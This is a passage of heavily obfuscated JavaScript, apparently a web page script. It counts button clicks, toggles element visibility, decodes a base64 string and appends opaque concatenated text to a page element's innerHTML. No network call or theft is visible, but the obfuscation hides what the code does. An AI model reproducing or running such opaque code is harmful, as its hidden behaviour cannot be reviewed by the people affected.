_0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x